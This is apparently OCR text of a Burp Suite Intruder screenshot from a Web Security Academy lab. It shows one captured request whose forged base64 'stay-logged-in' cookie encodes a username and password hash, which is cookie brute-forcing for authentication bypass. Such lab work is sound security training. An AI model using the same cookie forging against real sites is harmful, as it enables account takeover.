 Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
3. Intruder attack of https://0a79005403e43f76803bf30f00b700c8.web-security-academy.net - Temporary attack - Not saved to pro
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length My acco... Comment
0 200 8334 1
1 d2llbmVyOjUxZGMzMGRkYzQ3... 200 8334 1
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a79005403e43f76803bf30f00b700c8.web-security-academy.net
3 Cookie: stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw; session=
3G3HxLxBC8mM6KHTg3xRcTGFBG29Rppk
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
? Search... 0 matches
Finished